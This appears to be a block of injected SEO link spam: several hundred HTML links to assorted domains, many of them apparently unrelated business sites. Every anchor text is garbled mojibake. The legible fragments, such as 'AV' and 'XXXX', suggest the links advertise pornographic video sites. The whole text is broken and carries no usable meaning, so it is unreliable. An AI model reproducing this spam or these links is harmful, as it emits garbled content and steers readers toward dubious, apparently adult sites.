<a href="http://online-casinos-cash.com" target="_blank">�����պ�ŷ��һ�������鶹</a>|
<a href="http://www.pneus2000.net" target="_blank">�þþ�Ʒ��������AƬ�ۿ�</a>|
<a href="http://47075.com.cn" target="_blank">�þ�����ˬ����ˬ����ƬAV��</a>|
<a href="http://m.intromax.com.cn" target="_blank">���޵�һ���뾫Ʒ��������</a>|
<a href="http://m.goodgranite.com" target="_blank">�þù��������׾�Ʒ�����ҹ</a>|
<a href="http://www.szhce.com" target="_blank">��ҹ����92����</a>|
<a href="http://m.ymtibet.com" target="_blank">�����˳��ھþ��ۺ���վ</a>|
<a href="http://purplerecords.net" target="_blank">����һ�������������߲�����</a>|
<a href="http://www.textreminders.net" target="_blank">ŷ����Ʒ��ҹ���</a>|
<a href="http://m.80-85.cn" target="_blank">������Ʒ���ɫɫƬ</a>|
<a href="http://www.wugangxinwen.cn" target="_blank">�ձ���������һ������</a>|
<a href="http://m.shhuanfu.cn" target="_blank">�������������ۺϷ���С˵</a>|
<a href="http://m.jcai.net.cn" target="_blank">���˾þô����߽��ۺ�ֱ��</a>|
<a href="http://www.familydollar.cn" target="_blank">�þ���������ëƬaƬɬ��ʹ</a>|
<a href="http://www.isobunkers.com" target="_blank">���޾�Ʒ����þþþþ���ο</a>|
<a href="http://m.up21.com.cn" target="_blank">�պ�һ���������߹ۿ���Ƶ</a>|
<a href="http://d8946.cn" target="_blank">�����Ҹ�������Ƶ�ڲ���</a>|
<a href="http://m.eus-village.com" target="_blank">��Ů���Ҽ���XX00�����Ƶ</a>|
<a href="http://storiesofyoupodcast.com" target="_blank">������������Ƶһ����������</a>|
<a href="http://m.vodzoa.com" target="_blank">�þ�һ������ӰԺ</a>|
<a href="http://suoce.com.cn" target="_blank">���˾þ�999�����߽�����</a>|
<a href="http://raycerpowerhouse.com" target="_blank">������սAV��Ʒ����</a>|
<a href="http://holidayindingle.com" target="_blank">���ҳ��˾�Ʒ������Ƶ</a>|
<a href="http://qbxs.cn" target="_blank">69�þ�ҹɫ��Ʒ����69</a>|
<a href="http://ctiinth.com" target="_blank">����Ұ�������������Ƶ</a>|
<a href="http://hamadaya-midtown.com" target="_blank">ŷ���|���ͽ�����</a>|
<a href="http://m.modegrp.com" target="_blank">ŷ��������Ƭaaaaaaa</a>|
<a href="http://m.350521.cn" target="_blank">91��Ʒ��վ���</a>|
<a href="http://www.jxtxbbs.cn" target="_blank">97������������</a>|
<a href="http://szguangxing.com" target="_blank">ŷ���������������Ƶ</a>|
<a href="http://www.95812.com.cn" target="_blank">����ר��������������</a>|
<a href="http://www.hywfgg.com.cn" target="_blank">�����ղ�Ļ������һ���������������ö�������</a>|
<a href="http://www.formulafood.com.cn" target="_blank">������Ů�������ڵ������Ƶ��վ</a>|
<a href="http://www.fineet.com.cn" target="_blank">��Ʒ�������޸���һ�������ֻ���</a>|
<a href="http://shebeenpub.com" target="_blank">�ڵ���̫�������ڵ�С��������</a>|
<a href="http://m.pydcyy.com" target="_blank">��ÿ���������Ļ2019</a>|
<a href="http://www.ptwwonline.com" target="_blank">������8��Դ��������</a>|
<a href="http://www.estar17.cn" target="_blank">��ҹ�������˾þþ�Ʒ</a>|
<a href="http://www.tzchuangmei.com.cn" target="_blank">���޹��������Բ���Ʒ</a>|
<a href="http://m.keeplearning.com.cn" target="_blank">һ���ػƹ�������ëƬ97��Ƭ</a>|
<a href="http://m.motuoluola.com.cn" target="_blank">�����μ�һ����������AV</a>|
<a href="http://m.sdhyhh.com" target="_blank">999�������뾫Ʒһ����������</a>|
<a href="http://www.swisstradingschool.net" target="_blank">�����ձ�һ��������������</a>|
<a href="http://m.highqualitybuy.com" target="_blank">������������ݺ���ŷ���ϸ�</a>|
<a href="http://www.djkleptic.com" target="_blank">�Ļ����޾�Ʒ����a���߹ۿ�</a>|
<a href="http://m.fatxlossxdietz.com" target="_blank">�պ��������һ������</a>|
<a href="http://goldkeypro.com" target="_blank">��Ʒ˿������������ĸ���</a>|
<a href="http://www.dxhyb.com" target="_blank">������ԴAV�������վ</a>|
<a href="http://www.tutelearning.cn" target="_blank">ŷ���츾aƬ����aƬ��Ƶ</a>|
<a href="http://fengzhiye.com" target="_blank">�þ�99��Ʒ���þ�</a>|
<a href="http://m.l8xx.com" target="_blank">�ٸ�����һ�������������</a>|
<a href="http://www.8x43.com" target="_blank">��������������Ƶ</a>|
<a href="http://www.costaricadiving.net" target="_blank">����ӰԺ�������߹ۿ��������糱���߹ۿ�</a>|
<a href="http://m.0311posji.cn" target="_blank">������Ļ������һ������</a>|
<a href="http://m.51flying.com.cn" target="_blank">������Ů����ο�þ�����</a>|
<a href="http://www.dragonexp.com" target="_blank">������Ļ��Ʒһ������������Ƶ</a>|
<a href="http://jx-nc.com.cn" target="_blank">������һ����������������Ƶ</a>|
<a href="http://dynamo-us.com" target="_blank">�þþþ�����ȥ��Ʒɫ�峤</a>|
<a href="http://m.envieshop.com" target="_blank">������Ļ����AV���鲻��</a>|
<a href="http://www.palinsestotv.com" target="_blank">��Ʒ��Ʒ��ѹۿ�</a>|
<a href="http://www.teconoci.com" target="_blank">ɫ��A������һ����������</a>|
<a href="http://m.nlvwildernesslodge.com" target="_blank">���çѡ��������������°�</a>|
<a href="http://m.xinlijian.com" target="_blank">���޾�Ʒ��������������</a>|
<a href="http://www.johndavidsound.com" target="_blank">��ɫ���þ�����av�ۺ�</a>|
<a href="http://www.toyotamodel.com" target="_blank">Ů����뼸߳�ȫ������</a>|
<a href="http://shawshoopdreams.com" target="_blank">��������ŷ��һ��</a>|
<a href="http://m.biruihb.com" target="_blank">�����Ʒ�91һ�����������Ʒ�</a>|
<a href="http://www.czfhm.cn" target="_blank">�����˳���һ����������</a>|
<a href="http://www.luckamp.com" target="_blank">ɫ��þþ�AV��Ů����</a>|
<a href="http://gwayav.com" target="_blank">����ŷ����Ʒ��ѹۿ�</a>|
<a href="http://ticketoverstock.com" target="_blank">�þ��ۺ�һ����ַ</a>|
<a href="http://www.jest365.cn" target="_blank">ŷ��������Ƶһ������</a>|
<a href="http://www.regimecenter.com" target="_blank">�����Ʒ�˿����Ƶ��վ</a>|
<a href="http://m.0915news.com" target="_blank">���޻�ɫ��Ƶ������ѿ�</a>|
<a href="http://coolediter.cn" target="_blank">�������������ۺ�A��</a>|
<a href="http://www.sdzhenggu.com" target="_blank">����������Ļ������</a>|
<a href="http://m.optolead.com" target="_blank">���������˳ɵ�Ӱ��վɫwww</a>|
<a href="http://www.pthbzx.com.cn" target="_blank">91������������</a>|
<a href="http://dirtcomp.com" target="_blank">�պ�?v��������ŷ���պ��������</a>|
<a href="http://konansystems.net" target="_blank">���޸�����Ƶ���</a>|
<a href="http://m.fussball-arena.net" target="_blank">ŷ���պ�̽������</a>|
<a href="http://63411.cn" target="_blank">�������˳��ۺ���</a>|
<a href="http://m.asyayatirim.com" target="_blank">���޾�Ʒ�þþ���������</a>|
<a href="http://www.lw119.com" target="_blank">����������ڵ�����ɫ������С˵</a>|
<a href="http://lvzhou.net" target="_blank">����ŷ����Ʒ�������־þ�</a>|
<a href="http://m.cyber4shared.com" target="_blank">��Ʒ����1��2��3��AV</a>|
<a href="http://m.gdjygc.com" target="_blank">���޸�����Ƶ����</a>|
<a href="http://www.xc-umbrella.com.cn" target="_blank">�������߹ۿ���Ƭ</a>|
<a href="http://m.yzshopping.com" target="_blank">����a����Ʒ����һ�������μ�</a>|
<a href="http://m.europeye.com" target="_blank">������ʵ���Ӿ�����Ƶ���߲���</a>|
<a href="http://100-2.com.cn" target="_blank">ŷ��һ��������Ʒ����</a>|
<a href="http://www.savegoa.com" target="_blank">���޹���av����av</a>|
<a href="http://www.wandasuitechangbaishan.cn" target="_blank">����������������Ļ</a>|
<a href="http://www.radiowitham.com" target="_blank">������Ů¶����и߳�</a>|
<a href="http://bark.net.cn" target="_blank">�þþþ�99��Ʒ����Ƭŷ��</a>|
<a href="http://cdjsdsw.com" target="_blank">�þù�����Ʒ�����վ</a>|
<a href="http://www.hsjdw.cn" target="_blank">�þþþ�ƷӰԺ��Ů</a>|
<a href="http://www.ymsdz.com.cn" target="_blank">������������mv</a>|
<a href="http://www.gz-alevel.cn" target="_blank">��Ʒ����Ĺ�������</a>|
<a href="http://www.lizr197005090467.cn" target="_blank">���ھ�Ʒ��������þþ�ӰԺ</a>|
<a href="http://m.sfdec.com" target="_blank">2021�꾫Ʒ�þþþ�Ʒ</a>|
<a href="http://m.shezgood.net.cn" target="_blank">����ӰԺ������Ļ</a>|
<a href="http://m.jxtxbbs.cn" target="_blank">���޾�Ʒ�þþþù���</a>|
<a href="http://m.feralcatfocus.com" target="_blank">���޵�һAV����ר��</a>|
<a href="http://hzhhdq.com" target="_blank">�������츾�԰�XXXXHD</a>|
<a href="http://m.chinabinguan.com" target="_blank">97�������޾�Ʒ���һ������</a>|
<a href="http://m.sudaruchka.com" target="_blank">����3p��Ʒһ���������߹ۿ����������ձ��þþþ�Ʒ</a>|
<a href="http://m.21battery.cn" target="_blank">�㽶��Ƶ���߾�Ʒ��Ƶ</a>|
<a href="http://www.kp82.com" target="_blank">�þ�99��Ʒ���þ�</a>|
<a href="http://zhongzhua.cn" target="_blank">���޹���ŷ���պ�һ�������ٸ�������</a>|
<a href="http://www.uger.com.cn" target="_blank">��ɫ��Ʒ����������Ƶ</a>|
<a href="http://xiandoujia.com" target="_blank">AV��������һ�������������</a>|
<a href="http://www.zhir.com.cn" target="_blank">�������һ��ëƬ</a>|
<a href="http://www.fanghuocailiao.com" target="_blank">������Ʒ������߲���</a>|
<a href="http://56779.cn" target="_blank">����?v����ϵ���Ʒ�˿��</a>|
<a href="http://www.ps4sony.com" target="_blank">ŷ���պ������ۺϾþþ�</a>|
<a href="http://m.xiaofengshuwu.com" target="_blank">�պ���ҹ������Ƶ</a>|
<a href="http://www.envieshop.com" target="_blank">����һ��������Ƶ���߹ۿ�</a>|
<a href="http://www.citizenshipinturkey.com" target="_blank">������Ʒ��ݾþþþø����ۿ�</a>|
<a href="http://m.immigrantslottery.com" target="_blank">ŷ���պ�һ����Ƭ</a>|
<a href="http://m.yes77.com.cn" target="_blank">ŷ���պ��þ����������ۺ�ɫ��</a>|
<a href="http://m.millhousebooks.com" target="_blank">�߼��������޻���94����</a>|
<a href="http://php-book.cn" target="_blank">�����Բ������߹ۿ��԰�</a>|
<a href="http://www.99589958.cn" target="_blank">ɫ��ʹ�����ۺ�һ������</a>|
<a href="http://www.545900.com.cn" target="_blank">����˳��������߹ۿ����</a>|
<a href="http://www.nexiong.cn" target="_blank">���������츾�����׾�Ʒ</a>|
<a href="http://xiaohaiwuzi.cn" target="_blank">ŷ���ۺ�ͼ�����ۺ�����</a>|
<a href="http://www.shiyi86.com" target="_blank">��Ů���ڵ������Ƶ��վ</a>|
<a href="http://www.zztianshi.com.cn" target="_blank">ŷ������a��������Ļ</a>|
<a href="http://www.qinbifa.cn" target="_blank">��Ʒ�þþ�����������Ļ����</a>|
<a href="http://m.jia-pu.com.cn" target="_blank">��Ʒ���߹ۿ�����</a>|
<a href="http://m.hiddencreekauburn.com" target="_blank">��ҹ��ŮAAAA��Ƭ</a>|
<a href="http://m.fasiterbnb.cn" target="_blank">�Ʒ��ջ�һ��������������</a>|
<a href="http://www.chinaboxin.com" target="_blank">����Ӱ�����߹ۿ���Ѹ���</a>|
<a href="http://m.100qiche.cn" target="_blank">�����ִ��ִ���ݺ������</a>|
<a href="http://www.imamahmadraza.net" target="_blank">����������������ˬ������Ƶ</a>|
<a href="http://qcxgs.cn" target="_blank">YY111111�ٸ�ӰԺ��ѹۿ�</a>|
<a href="http://manmb.com" target="_blank">��ҹ��ŮAAAA��Ƭ</a>|
<a href="http://m.shezgood.net.cn" target="_blank">�պ�һ�����������Ƶ</a>|
<a href="http://www.scserp.com" target="_blank">�þþ�ƷA����Ƶ</a>|
<a href="http://www.csscn.cn" target="_blank">ɫ���ü���������ɫ</a>|
<a href="http://avenue-perles.com" target="_blank">�����ۺ�ɫ���߲���www</a>|
<a href="http://ryansamuelbentley.com" target="_blank">2021��Ʒ����������</a>|
<a href="http://fctoday.cn" target="_blank">�ٸ��߳�̫ˬ�����߹ۿ����</a>|
<a href="http://m.lightceil.com" target="_blank">���߹ۿ��ۺ�ŷ����Ʒ</a>|
<a href="http://www.craftfurnish.com" target="_blank">2019������Ļ��Ƶ</a>|
<a href="http://m.sareebuzz.com" target="_blank">91���˾�Ʒ��Ƶ��ַ</a>|
<a href="http://m.qiecu.cn" target="_blank">�þþ�Ʒ���޸������˺�������ˬ�ܲ��˺ô��</a>|
<a href="http://s-remy.com" target="_blank">����av���ߴ�Ƭ</a>|
<a href="http://www.autopakistan.com" target="_blank">һ��һ���þ�a�þþ�Ʒ</a>|
<a href="http://www.skip21.com" target="_blank">���������þþ�Ʒ����91</a>|
<a href="http://jl1958.com" target="_blank">�þ�99������Ʒ����</a>|
<a href="http://m.0511dns.com.cn" target="_blank">ŷ���պ������ձ�����</a>|
<a href="http://m.lightceil.com" target="_blank">91�԰���Ƶ��ѹۿ�</a>|
<a href="http://m.sbsym.com" target="_blank">�ձ���Ʒ���߹ۿ�����</a>|
<a href="http://missykissi.cn" target="_blank">�ٸ����޾�Ʒ����һ����������</a>|
<a href="http://www.shiyi86.com" target="_blank">ŷ����Ʒ��ҹ���</a>|
<a href="http://m.dahah.cn" target="_blank">������������һ������</a>|
<a href="http://www.acceleratedoutcomes.net" target="_blank">ɫ͵͵����������ˬ����ģ</a>|
<a href="http://m.tahitiexpeditions.com" target="_blank">������Ʒһ����������</a>|
<a href="http://m.kelebekadali.com" target="_blank">����av���ߴ�Ƭ</a>|
<a href="http://www.99589958.cn" target="_blank">ŷ���ִ��������츾</a>|
<a href="http://www.hdutv.com" target="_blank">������Ʒ��Ů�þþ����</a>|
<a href="http://wlmqhkw.cn" target="_blank">����ŷ���ۺϾ�Ʒһ����������</a>|
<a href="http://m.keeplearning.com.cn" target="_blank">���������ˬ�ִ̼�����APP</a>|
<a href="http://howdetox.com" target="_blank">��ģ�����߶�һ�����������þþþþ�ŷ����Ʒseһ������</a>|
<a href="http://www.good-joint.com" target="_blank">���¾�����������Ƶ</a>|
<a href="http://www.hljcement.cn" target="_blank">��ѹ��������߹ۿ�</a>|
<a href="http://yinongcha.com" target="_blank">�þþþþþþ�����</a>|
<a href="http://www.sbcc999.cn" target="_blank">����ŷ���Գ��˾�Ʒ��ҹ</a>|
<a href="http://szczw.com.cn" target="_blank">ŷ�����һ������������Ƶ</a>|
<a href="http://m.osttopsttools.com" target="_blank">www,ɫɫ,com</a>|
<a href="http://ibizajetapartments.com" target="_blank">���ΰ�AV��������</a>|
<a href="http://dynamicmethods.net" target="_blank">�鶹�Ӵ�ý��ƷAV����</a>|
<a href="http://m.mbcfh.com" target="_blank">�պ�ŷ������һ����������</a>|
<a href="http://m.agmautomotive.com.cn" target="_blank">ŷ��һ����ɫ��Ƭ��</a>|
<a href="http://tm1b.com" target="_blank">97��Ʒ���˾þþô����߽�97</a>|
<a href="http://ggyh.com.cn" target="_blank">���޵�һ��ŷ�������ۺ�86</a>|
<a href="http://m.21battery.cn" target="_blank">���޹�������AV���߹ۿ�</a>|
<a href="http://m.mainmediasoft.com" target="_blank">����ŷ��˿�ද��ר��</a>|
<a href="http://gold2cashexchange.com" target="_blank">���޾�Ʒ��һ�����˳�av</a>|
<a href="http://www.theflashboard.com" target="_blank">ZZIJZZIJ�����ձ��ٸ�</a>|
<a href="http://m.sareebuzz.com" target="_blank">����һ����Ƭ��Ʒ��Ļ</a>|
<a href="http://m.ynbulangshan.com" target="_blank">��Ʒ�þþþ�������</a>|
<a href="http://m.bonamassa.cn" target="_blank">�þþþ����޾�Ʒ��һ����</a>|
<a href="http://m.dongqie.cn" target="_blank">�պ�ɫ��һ����������AV</a>|
<a href="http://www.06joy.cn" target="_blank">����������Ļ����Ұ����</a>|
<a href="http://uger.com.cn" target="_blank">ɫ����ŷ�����߹ۿ���Ƶ����</a>|
<a href="http://www.pqgt.com.cn" target="_blank">�����ձ�va��ҹ������Ļ�þ�</a>|
<a href="http://www.shirazgidwani.com" target="_blank">����ž��Ʒ��Ƶ��վ�������</a>|
<a href="http://shjianzhigood.cn" target="_blank">����������ڵ���</a>|
<a href="http://m.wanqingyuan.com" target="_blank">��Ů���߹ۿ�һ������</a>|
<a href="http://m.gilaridgestorage.com" target="_blank">һ���������߹ۿ������Ƶ</a>|
<a href="http://www.kangtaichina.com" target="_blank">�պ�ŷ������һ����������</a>|
<a href="http://m.isstream.com" target="_blank">99��Ʒ�������������߹ۿ�</a>|
<a href="http://www.d1472.cn" target="_blank">������Ʒ�ձ�һ������������Ƶ</a>|
<a href="http://m.uibehnd.com.cn" target="_blank">�պ���Ʒһ������������Ƶ���߿�</a>|
<a href="http://m.51xiaomifeng.cn" target="_blank">�þù�����Ʒ����������</a>|
<a href="http://www.gzero.cn" target="_blank">�����ۺ�����ɫ��</a>|
<a href="http://www.frenzymarketinggroup.com" target="_blank">�����ִ���ˬ�ִֵ���Ƶ</a>|
<a href="http://18686833499.cn" target="_blank">�����Ʒ�˿����Ƶ��վ</a>|
<a href="http://ssmxsj.cn" target="_blank">����žž�ۺϳ�������</a>|
<a href="http://m.bensautobodyinc.com" target="_blank">97����������ѳ���������</a>|
<a href="http://rongyuda.cn" target="_blank">���߲��Ź���Ůͬ����</a>|
<a href="http://m.njhrgj.cn" target="_blank">����ŷ���պ���������</a>|
<a href="http://m.klangauge-shop.com" target="_blank">���޳�AV�˵��������߹ۿ�</a>|
<a href="http://coolediter.cn" target="_blank">ŷ���պ����þ�һ����������</a>|
<a href="http://shzhanli.com" target="_blank">�����߳����׽������Ƶ</a>|
<a href="http://m.skyinternetsolutions.com" target="_blank">99�þþþ�Ʒ����һ��������ȫ</a>|
<a href="http://www.mistyloggins.com" target="_blank">����������������Ƶ��ѹۿ�</a>|
<a href="http://m.ceehow.com" target="_blank">99re9�ȹ�����Ʒ�����վ</a>|
<a href="http://m.uger.com.cn" target="_blank">�ٸ���������Ʒ����</a>|
<a href="http://mszqy.com" target="_blank">wwxx���߹ۿ����</a>|
<a href="http://www.themilkbarorlando.com" target="_blank">���޹������þþ��ۺ�226114</a>|
<a href="http://m.vancelarson.com" target="_blank">�������ɾþ����ۺ���</a>|
<a href="http://m.jia-pu.com.cn" target="_blank">ɫ�ۺ������ۺϺݺݰ�</a>|
<a href="http://m.omgum.com" target="_blank">ȫ����ִ���ֻ���ˬ�ٸ�Ƭ</a>|
<a href="http://www.solberg-racing.com" target="_blank">�������˸�����Ʒ��Ƶ</a>|
<a href="http://www.trczx.com" target="_blank">���޾�Ʒ����þþþþ���ο</a>|
<a href="http://m.cullmantrucks.com" target="_blank">ŷ������С˵���߹ۿ�</a>|
<a href="http://gzcy56.com.cn" target="_blank">�þö��������켤��</a>|
<a href="http://m.lookuplands.com" target="_blank">���˳����˳���������97����</a>|
<a href="http://m.cafecar.cn" target="_blank">91���޹�����һ��Ʒ</a>|
<a href="http://zhuandeduo.com" target="_blank">ŷ������XXXX����ˮ</a>|
<a href="http://www.fengyu456.cn" target="_blank">����һ����������ӰԺ</a>|
<a href="http://m.xingkagou.cn" target="_blank">����ŷ���պ���Ʒ�ۺ�</a>|
<a href="http://m.ynbulangshan.com" target="_blank">�þþþ���Ѿ�Ʒ����</a>|
<a href="http://shopuniversityoaks.com" target="_blank">һ����������ŷ��</a>|
<a href="http://www.thevideogameforum.com" target="_blank">�þö��������켤��</a>|
<a href="http://www.tysilicon.com" target="_blank">����AV��Ůһ������ũ��ɫ�ۺ���</a>|
<a href="http://www.ryansamuelbentley.com" target="_blank">ŷ���պ�����ģ����ˬ���˺�</a>|
<a href="http://muonlinewiki.com" target="_blank">����AV�°����İ���Ů�ھ�</a>|
<a href="http://m.luolaijiafang.com" target="_blank">���������������˿�</a>|
<a href="http://www.5thlogic.com" target="_blank">������ھ�Ʒ�����ٸ�������Ƶ�þþ�����ɫ�ۺ�AƬ����</a>|
<a href="http://dilush.com" target="_blank">�����׾�Ʒһ������������Ƶ�պ�</a>|
<a href="http://yfexam.com.cn" target="_blank">�����������AƬ�������ţţ</a>|
<a href="http://m.allinfo24-7.com" target="_blank">91���޹�����һ��Ʒ</a>|
<a href="http://dunnaerialphotos.com" target="_blank">����ŷ���ձ����޾�Ʒ</a>|
<a href="http://www.baecoo.cn" target="_blank">���޹�����Ʒ�˳�AV�������㾫Ʒһ������</a>|
<a href="http://www.startcz.com.cn" target="_blank">ɫ�ۺϾþ������ۺ�</a>|
<a href="http://m.ncbike.cn" target="_blank">����ӰԺ�������߹ۿ��������糱���߹ۿ�</a>|
<a href="http://www.xingqi1.cn" target="_blank">���������ɫ��Ӱ999</a>|
<a href="http://m.ydz120.cn" target="_blank">�����ղ�һ����������</a>|
<a href="http://kingsboardshop.com" target="_blank">����һ������������Ʒav</a>|
<a href="http://m.worldfone.cn" target="_blank">�������޾�Ʒ�þþþþ��ƶ�����</a>|
<a href="http://www.feicuibao.cn" target="_blank">���޹����Լ���Ƶ</a>|
<a href="http://zhushihuishe.cn" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://www.xinyuanproperty.cn" target="_blank">��������������������</a>|
<a href="http://m.shanghaigongwuyuan.cn" target="_blank">���޾�Ʒ�þ�AV����һ������</a>|
<a href="http://m.teconoci.com" target="_blank">������Ůavһ��������������</a>|
<a href="http://www.utahbloggers.com" target="_blank">�ձ��˳����߲�����ѿ���̨</a>|
<a href="http://www.consultingcasepro.com" target="_blank">����һ�������������߿�</a>|
<a href="http://www.samtent.com" target="_blank">99�Ⱦþþ�Ʒ����һ������</a>|
<a href="http://drnettune.com" target="_blank">������Ļ��Ů����avһ����������</a>|
<a href="http://m.cmutec.com" target="_blank">���츾�߳�һ�����������鶹</a>|
<a href="http://m.mrzl.net" target="_blank">��������avһ������</a>|
<a href="http://51hx.net.cn" target="_blank">�պ�ŷ������������Ļ</a>|
<a href="http://www.xiandoujia.com" target="_blank">�߳�������HD���ֵ�Ӱ</a>|
<a href="http://lizr197005090467.cn" target="_blank">����91AV��Ƶ���߲���</a>|
<a href="http://m.hujia520.com" target="_blank">ŷ���ۺ�����һ������</a>|
<a href="http://m.juliapelish.com" target="_blank">wwwһ������www���</a>|
<a href="http://m.wirelesskeylogger.com" target="_blank">99��Ʒ�þþþþþ�����</a>|
<a href="http://jinxinkj.com" target="_blank">�����������߹ۿ�����</a>|
<a href="http://vhcgdiet.com" target="_blank">������ɫ����һ�������������߿�</a>|
<a href="http://m.sangeeboo.com" target="_blank">�þþ�WWW�������ëƬ</a>|
<a href="http://m.loymong.com" target="_blank">�þ��ۺϸ��Ͼþúݺݺ�88</a>|
<a href="http://www.thjcdjw.com" target="_blank">�þ��ۺ�˿���ձ���</a>|
<a href="http://offmyfacebook.com" target="_blank">�����˳���վ��Ѳ���</a>|
<a href="http://www.ggdh.net.cn" target="_blank">�þ������Ѿ�Ʒ����</a>|
<a href="http://szczw.com.cn" target="_blank">�þ�������ɫ�ۺ�</a>|
<a href="http://m.rycyh.com" target="_blank">�����ٸ������츾һ������</a>|
<a href="http://tsrsjk.cn" target="_blank">������С����ͬ־��ѹ�����Ʒһ��һ������</a>|
<a href="http://xinzuojia.net.cn" target="_blank">���ҳ��˾�Ʒ������Ƶ</a>|
<a href="http://www.envieshop.com" target="_blank">�������޾�ƷAƬ�þþ�</a>|
<a href="http://m.oxyproductions.com" target="_blank">��Ʒ�����鶹����˳���վ</a>|
<a href="http://www.petarticledirectory.com" target="_blank">2024�þ��㽶�����߿��ۿ�</a>|
<a href="http://www.zjhkyx.com" target="_blank">�ݺݾ�Ʒ�����þþ�����������Ļ</a>|
<a href="http://www.vancelarson.com" target="_blank">����ŷ��͵������a��</a>|
<a href="http://m.cyber4shared.com" target="_blank">����ݹ�����Ʒŷ������</a>|
<a href="http://www.sexendgame.com" target="_blank">������ˬ�ִ����͵���Ƶ</a>|
<a href="http://www.hsjdw.cn" target="_blank">���޾��þ�һ����������</a>|
<a href="http://m.nalamgroup.com" target="_blank">������Ʒ������������avƷ����</a>|
<a href="http://669buy.cn" target="_blank">���޷�����Ʒһ������aƬ�Ļ�ŷ��������Ʒ</a>|
<a href="http://www.mydigitalgames.com" target="_blank">������Ʒ�þþþþ�����</a>|
<a href="http://m.k5500.cn" target="_blank">ŷ�޾�Ʒ���޾�Ʒ�պ�ר��</a>|
<a href="http://www.zhongganghuafei.com" target="_blank">�պ���Ʒ��������һ������</a>|
<a href="http://fredsmufflershop.com" target="_blank">һ�����ձ�hezyo�����ȸ��岥��</a>|
<a href="http://m.konnetonline.com.cn" target="_blank">ŷ��һ����������С˵</a>|
<a href="http://www.zlt365.cn" target="_blank">91�þ����Ҿ�Ʒ</a>|
<a href="http://www.dongqie.cn" target="_blank">jap��nese�ձ��ٸ�����</a>|
<a href="http://itsthefinalcountdown.com" target="_blank">����ŷ���պ�����һ�����쿴</a>|
<a href="http://monkey-projects.com" target="_blank">��ѵĻ�ɫ��ҳ������ѹۿ�</a>|
<a href="http://www.17u666.cn" target="_blank">����AƬ�����������Ƶ��ͷ����</a>|
<a href="http://m.cioa-cocody.com" target="_blank">һ������������ŷ��Ʒ</a>|
<a href="http://ringwow.com" target="_blank">��������������Ѿ�Ʒ����</a>|
<a href="http://m.xunyu365.cn" target="_blank">һ��A��ɫ����Ƭ���߲���</a>|
<a href="http://teddynaputofilms.com" target="_blank">����aƬ�����ۺϾþù���</a>|
<a href="http://www.md999.net.cn" target="_blank">������ý����������߿������ۺ���վ��Ʒһ������</a>|
<a href="http://childrencn.com" target="_blank">ɫ���ü���������ɫ</a>|
<a href="http://m.bharatlawdecisions.com" target="_blank">�Ļ�Ӱ�Ӿþù�����Ʒ</a>|
<a href="http://www.zjgjlhyljx.com" target="_blank">��������av������ۿ�����</a>|
<a href="http://wuxipwj.cn" target="_blank">ɫ�ۺϾþó����ۺ�������</a>|
<a href="http://m.163abc.com.cn" target="_blank">���޾�Ʒŷ���ۺ϶���</a>|
<a href="http://playautoma.com" target="_blank">ŷ���պ�һ�������ۺ�</a>|
<a href="http://rongyuda.cn" target="_blank">��ѹۿ�һ����������</a>|
<a href="http://m.theauthormj.com" target="_blank">�þþ��ۺϾ�ɫ�ۺ�88</a>|
<a href="http://m.vecon.com.cn" target="_blank">��Ʒ��������һ����������4</a>|
<a href="http://m.sgrysafety.cn" target="_blank">�þþó��˾�Ʒav����</a>|
<a href="http://m.tutelearning.cn" target="_blank">��Ů���Ҽ���XX00�����Ƶ</a>|
<a href="http://brandhb.com" target="_blank">�ٸ�����Ҹ߳�ȫ��������</a>|
<a href="http://sdsyboli.com" target="_blank">�������޾�ƷAƬ�þþ�</a>|
<a href="http://m.ringwow.com" target="_blank">��Ʒ����һ��������Ʒ</a>|
<a href="http://m.go165.com" target="_blank">���ھ�Ʒ�þþþ�Ӱ��</a>|
<a href="http://m.gxzn168.com" target="_blank">����������Ů���ڵ���˽��վ</a>|
<a href="http://www.naiying.cn" target="_blank">��Ʒһ����������ӰԺ������ҹ</a>|
<a href="http://m.gotoh.net" target="_blank">ɫ�����������ۺ϶�������</a>|
<a href="http://mainmediasoft.com" target="_blank">����С��Ƭ����һ��</a>|
<a href="http://www.wh2188.cn" target="_blank">������������һ����������</a>|
<a href="http://www.nongbie.cn" target="_blank">ŷ�����ձ������ٸ���9</a>|
<a href="http://xianglansu.com" target="_blank">wwwһ������www���</a>|
<a href="http://wljgj.com.cn" target="_blank">������Ļ���ޱ�����˾��������</a>|
<a href="http://m.dilush.com" target="_blank">�þþþ����޾�Ʒ������Ļ</a>|
<a href="http://ymtou.cn" target="_blank">������������ݺݾþ�</a>|
<a href="http://m.tabmetrodallas.com" target="_blank">���޹���Ƭ��ѿ�</a>|
<a href="http://www.highsecurityseal.com" target="_blank">���XXXX��ŷ��18VR</a>|
<a href="http://times2000.com" target="_blank">������Ļav������Ӱ��</a>|
<a href="http://www.thefactorycookhouse.com" target="_blank">�պ�ŷ�����޳���</a>|
<a href="http://www.wujob.com" target="_blank">����һ�������������߲�����</a>|
<a href="http://m.dongqie.cn" target="_blank">337P�ձ�ŷ�����޴󵨾���</a>|
<a href="http://octit.com" target="_blank">�ٸ���������Ʒ��������˾þ���������ˬ</a>|
<a href="http://m.iguoyou.com" target="_blank">99�þ��ۺϺݺ��ۺϾþ�</a>|
<a href="http://www.netsukeandinro.com" target="_blank">����ӰԺ�ۺ�����</a>|
<a href="http://www.chateau-glory.com.cn" target="_blank">��ɫ91��Ƶ����</a>|
<a href="http://www.klfamq.com" target="_blank">ŷ���պ�̽������</a>|
<a href="http://m.yttlqh.cn" target="_blank">������Ʒ˿��һ����������</a>|
<a href="http://www.qunyuanwj.com.cn" target="_blank">����һ����Ƭ��Ʒ��Ļ</a>|
<a href="http://www.gxnht.cn" target="_blank">�����Ƶ���߳���</a>|
<a href="http://www.forumdocabal.com" target="_blank">99�þ�69������</a>|
<a href="http://m.pajinsenbing.com" target="_blank">���޳�������AV����</a>|
<a href="http://m.heartbeatemup.com" target="_blank">ŷ�������ٸ�xxxxx</a>|
<a href="http://www.erp-software.com.cn" target="_blank">�þþ�Ʒa��������������Ļ</a>|
<a href="http://m.eatonlawoffice.com" target="_blank">����ŷ���պ����ļ��ձ�</a>|
<a href="http://xfinapi.com" target="_blank">������ƷVA���߹ۿ�˿��ӰԺ��ʮ·�����г����߹ۿ�</a>|
<a href="http://m.podologofuengirola.com" target="_blank">91����ӭ�Ϻ��˴���</a>|
<a href="http://www.ehowtohaveababyboy.com" target="_blank">ɫav�ۺ�av�ۺ�������վ</a>|
<a href="http://m.raykey.com.cn" target="_blank">�������˵��㾫ƷaƬ���߹ۿ�</a>|
